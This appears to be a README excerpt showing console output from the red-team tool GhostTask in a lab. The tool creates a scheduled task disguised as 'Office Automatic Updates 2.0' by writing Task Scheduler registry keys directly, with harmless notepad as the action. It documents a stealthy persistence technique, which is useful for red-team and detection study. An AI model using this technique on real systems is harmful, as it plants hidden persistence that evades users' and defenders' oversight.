 c:\dev>GhostTask.exe localhost add "Microsoft\Office\Office Automatic Updates 2.0" "cmd.exe" "/c notepad.exe" LAB\employee001 daily 20:37
Execution Log:
Identified existing key 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Plain\{0F635E7A-E62C-4443-A76B-7A5AB2D12C79}'.
Identified existing key 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Office\Office Automatic Updates 2.0'.
Identified existing key 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{0F635E7A-E62C-4443-A76B-7A5AB2D12C79}'.
Overwrote value 'Actions' in 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{0F635E7A-E62C-4443-A76B-7A5AB2D12C79}'
Overwrote value 'Triggers' in 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{0F635E7A-E62C-4443-A76B-7A5AB2D12C79}'
Scheduled task has been created with the following setup:
Task Name: Microsoft\Office\Office Automatic Updates 2.0
Task GUID: {0F635E7A-E62C-4443-A76B-7A5AB2D12C79}
User to execute the task: LAB\employee001
Action: cmd.exe /c notepad.exe
Schedule Type: daily
Execution Time: 20:37
Task Deletion Command: GhostTask.exe localhost delete "Microsoft\Office\Office Automatic Updates 2.0"